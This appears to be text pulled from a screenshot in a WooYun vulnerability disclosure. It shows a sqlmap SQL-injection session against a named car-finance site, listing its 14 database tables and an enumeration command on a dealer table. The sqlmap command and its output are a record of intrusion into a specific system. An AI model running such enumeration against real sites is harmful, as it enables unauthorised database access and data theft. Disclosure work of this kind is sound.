 C:\Windows\system32\cmd.exe - sqlmap.py  -r post.txt -D test -T dealer_20151019 --columns --level 2 -t 10
web application technology: PHP 5.6.17
back-end DBMS: MySQL 5.0.12
[13:55:49] [INFO] fetching tables for database: 'test'
[13:55:49] [INFO] fetching number of tables for database 'test'
[13:55:49] [INFO] resumed: 14
[13:55:49] [INFO] resumed: bank_20151015
[13:55:49] [INFO] resumed: bank_20151019
[13:55:49] [INFO] resumed: car
[13:55:49] [INFO] resumed: car_half_apply
[13:55:49] [INFO] resumed: city
[13:55:49] [INFO] resumed: cx_brand_x
[13:55:49] [INFO] resumed: cx_make_x
[13:55:49] [INFO] resumed: cx_mode_map_iautos
[13:55:49] [INFO] resumed: cx_mode_map_new_x
[13:55:49] [INFO] resumed: cx_mode_x
[13:55:49] [INFO] resumed: cx_series_custom_x
[13:55:49] [INFO] resumed: cx_series_x
[13:55:49] [INFO] resumed: dealer_20151015
[13:55:49] [INFO] resumed: dealer_20151019
Database: test
[14 tables]
+--------------------+
| bank_20151015      |
| bank_20151019      |
| car                |
| car_half_apply     |
| city               |
| cx_brand_x         |
| cx_make_x          |
| cx_mode_map_iautos |
| cx_mode_map_new_x  |
| cx_mode_x          |
| cx_series_custom_x |
| cx_series_x        |
| dealer_20151015    |
| dealer_20151019    |
+--------------------+
[13:55:49] [INFO] fetched data logged to text files under 'C:\Users\yale_xiaobu\.sqlmap\output\api.xin.com'
www.wooyun.org